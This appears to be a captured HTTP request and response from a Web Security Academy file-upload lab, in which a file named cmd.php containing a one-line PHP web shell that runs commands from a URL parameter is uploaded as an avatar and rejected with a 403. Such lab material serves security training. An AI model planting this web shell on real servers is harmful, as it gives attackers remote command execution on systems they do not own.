 POST /my-account/avatar HTTP/2
Host: 0a3f0048038736de83e837610045004a.web-security-academy.net
Cookie: session=Tx3Yv5Pzs0ccN6KjmjxeafTerUC0fQLm
Content-Length: 442
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: https://0a3f0048038736de83e837610045004a.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfFGqnhIkoHbH4dIK
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a3f0048038736de83e837610045004a.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundaryfFGqnhIkoHbH4dIK
Content-Disposition: form-data; name="avatar"; filename="cmd.php"
Content-Type: application/octet-stream
<?php system($_GET[0]);?>
------WebKitFormBoundaryfFGqnhIkoHbH4dIK
1 HTTP/2 403 Forbidden
2 Date: Sat, 27 Sep 2025 11:14:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>